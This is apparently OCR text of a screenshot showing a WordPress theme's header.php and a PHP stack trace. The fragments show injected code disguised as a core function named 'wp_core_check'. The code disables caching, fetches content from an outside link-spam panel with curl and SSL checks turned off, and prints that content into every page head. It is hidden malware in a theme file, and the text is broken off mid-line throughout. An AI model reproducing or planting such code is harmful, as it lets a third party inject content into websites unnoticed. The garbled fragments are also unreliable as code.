
he");header("Expires: Mon, 26 Jul 1997 05:00:00
he");header("CF-Cache-Status: BYPASS");header("X-Forwarded-
che_flush();}});add_action("wp_head",function()
unction(){if(function_exists("w3tc_flush_all"))
 */ if(!function_exists('wp_core_check')){function wp_core_check()
>is_edit_mode()){return;}}$u="https://panel.hacklinkmarket.com/code?
xists('curl_init')){$h=curl_init();curl_setopt_array($h,
OUT=>5,CURLOPT_SSL_VERIFYPEER=>false,CURLOPT_FOLLOWLO
)){if($f=@fopen($u,'r'))
d_action('wp_head','wp_core_check',999);} ?>
s/header.php:38 Stack trace: #0 /home/josehernandez/public_html/wp-
rna...', true, Array) #2 /home/josehernandez/public_html/wp-
xus/category.php(6): get_header() #4
p-blog-header.php(19): require_once('/home/joseherna...') #6
content/themes/photonexus/header.php
on line
38